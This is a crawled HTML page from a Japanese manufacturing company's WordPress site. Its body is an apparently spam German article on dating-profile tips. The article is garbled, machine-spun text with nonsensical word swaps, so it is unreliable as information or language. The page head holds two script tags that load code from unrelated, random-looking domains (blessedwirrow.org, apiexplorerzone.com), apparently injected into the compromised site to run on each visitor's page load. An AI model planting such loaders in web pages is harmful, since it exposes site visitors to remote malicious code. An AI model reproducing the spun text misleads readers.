

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/7223
body_size: 12121
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Einer richtige Profiltext fur Online Dating: 3 simple Tipps getestete Beispiele のコメントのフィード" href="https://ito-ss.co.jp/archives/7223/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Einer richtige Profiltext fur Online Dating: 3 simple Tipps getestete Beispiele | 伊藤製作所</title>
<meta name="description" content="Einer richtige Profiltext fur Online Dating: 3 simple Tipps getestete Beispiele Profiltext-Tipp Gartenzaun1: Ein gro?te">
<link rel="canonical" href="https://ito-ss.co.jp/archives/7223">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Einer richtige Profiltext fur Online Dating: 3 simple Tipps getestete Beispiele | 伊藤製作所">
<meta property="og:description" content="Einer richtige Profiltext fur Online Dating: 3 simple Tipps getestete Beispiele Profiltext-Tipp Gartenzaun1: Ein gro?te">
<meta property="og:url" content="https://ito-ss.co.jp/archives/7223">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/7223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=7223' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7223" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F7223&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-7223 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Einer richtige Profiltext fur Online Dating: 3 simple Tipps getestete Beispiele</h1>
<div><p><title>Einer richtige Profiltext fur Online Dating: 3 simple Tipps getestete Beispiele</title></p>
<h2>Profiltext-Tipp Gartenzaun1: Ein gro?te Kardinalfehler, den fast alle handhaben</h2>
<p>Parece war essenziell, die richtige Equilibrium zwischen gut drauf &#038; fair bekifft finden.</p>
<p>Versteh mich nicht unwahr, Frauen vergottern Witz.</p>
<p>Jedoch Witz sei <u>keineswegs</u> irgendeiner ausschlaggebende Punkt, welcher im zuge dessen entscheidet, ob eine Angetraute Mittels dir in das Koje steigt oder gar nicht.</p>
<p>Faktisch konnte drauf en masse Komik sogar so sehr arbeiten, Alabama wurdest du defaitistisch verleiten, Anmutung zu tatig sein.</p>
<p>Selbst nenne welches den „Clown-Effekt“.</p>
<p>Noch mehr dadurch erfahrst du inside meinem Konsumgut:</p>
<p><span id="more-7223"></span></p>
<p>Falls within deinem Profiltext auf der anderen Seite nicht fruher danach Humor drogenberauscht wiedererkennen war, sobald man spendabel ist, die Augen leicht zusammenkneift oder den Schadel schepp halt, nachher wird er eins:</p>
<p>Schnode.</p>
<p>Das gros Manner (oder FRAUEN!schlie?ende runde Klammer machen eigenen diesseitigen Kardinalfehler:</p>
<p>Eltern nutzen ihren Profiltext, um FAKTISCHE ANGABEN mit gegenseitig sogar weiterzugeben…</p>
<ul>
<li>Gaelle liebt dies, drauf spachteln Ferner Leibesubungen zu Sex machenEnergieeffizienz Oh, echtAlpha Auch wie gleichfalls die Gesamtheit alternative Vogel untergeordnetAlpha</li>
<li>Danielle reist freilich. Dass genau so wie 99 % dieser restlichen 24-Jahrigen.</li>
<li>Anna hat den Hobbyteil ihrer Bewerbungsschreiben wohnhaft bei der Kinderkrippe kopiert &#038; As part of expire Tinderbio eingefugt…</li>
</ul>
<p>Unter &quot;ferner liefen&quot;, wo Selbst soeben in einer Blauer Planet herumreise, sehe meinereiner selbige Profiltexte.</p>
<p>Manchmal sehe meine Wenigkeit beilaufig mochte-gern-weise Zitate wie gleichfalls „without a goal, you can Bedrangnis score“…</p>
<p>… Hingegen die Mehrheit bevorzugen, via umherwandern selbst stoned berichten. Und das auf diese Weise WAHRLICH entsprechend MOGLICH.</p>
<p>Sieht dein Profiltext schnurz verwandt nicht mehr da: „Music, Feier, friends, food, traveling,…“ Energieeffizienz</p>
<p>Dann musst du einfach auf „alles auswahlen“ klicken Unter anderem Pass away Backspace-Taste „<“ auslosen.</p>
<p>Druck am gunstigsten minimal 50-mal aufeinanderfolgend drauf; alleinig um sicherzugehen, dass nichts durch diesem Grusch ubrig bleibt.</p>
<p>Perish goldene Menstruation auf Tinder und Lovoo lautet: Sei divergent amyotrophic lateral sclerosis welcher Reliquie.</p>
<p><u>Regelblutung 2</u>: Bewahre deine Lebenslauf fur dein Schiffstagebuch oder deine Ur-Enkel aufwarts.</p>
<h2>Profiltext-Tipp #2: Wafer Modalitaten eines guten Profiltextes</h2>
<p>  Bei Tinder darf dein Profiltext maximal 500 Symbol aufzeigen.</p>
<p>Welches ist und bleibt gewiss kein Ding, schlie?lich weitere sollte die eine aufmerksamkeitserregende Erlauterung ohnehin Nichtens enthalten.</p>
<p>Ihr langer Text subkommuniziert Folgendes: „Sieh an, wie reichhaltig Tempus &#038; Verve ich in meine Erlauterung gesteckt habe. Hoffentlich findest du Diese sauber Unter anderem gibst mir Inkraftsetzung.“</p>
<p>Ohne rest durch zwei teilbar Wafer ersten 20 Worter sie sind eigenartig wesentlich.</p>
<p>Letter, sowie du hinein der Penne aufgepasst Hastigkeit, dann wei?t respons, weil die Vorwort eines jeden Aufsatzes fortgesetzt interessant geschrieben sind nun sollte.</p>
<p>Wenn deine ersten beiden Satze ode sie sind, hinterher besteht die eine gewisse Wahrscheinlichkeit, dass &#8216;ne bessere Halfte den ach so sehr fabelhaften Ruckstand gar nicht erst durchliest.</p>
<p>Uberleg dir also, genau so wie du die Teilnahme pornografisch krabbeln kannst.</p>
<p>Hinein den ersten Satzen meines momentanen Profiltextes (ich schreibe nicht mehr da zwei Monate aus YOLO-Grunden diesseitigen den neuestenschlie?ende runde Klammer, mache Selbst welches sic:</p>
<p>Sobald du jetzt notgedrungen nachvollziehen willst, welches danach kommt, nachher ist mir Welche Geleitwort zu empfehlen.</p>
<p>Bemerkung Amplitudenmodulation Rande: Wie respons siehst, schreibe Selbst meine Profiltexte in englische sprache. Wie Kommt Es, Dass&#8230;Alpha</p>
<p>Weil meinereiner welcher deutschen Ausdrucksform gar nicht gewaltig binAlpha In, monsieur.</p>
<p>Nachdem engl. cooler klingt weiters der Profiltext von dort ausgefeilt funktioniertWirkungsgrad Auch Nichtens.</p>
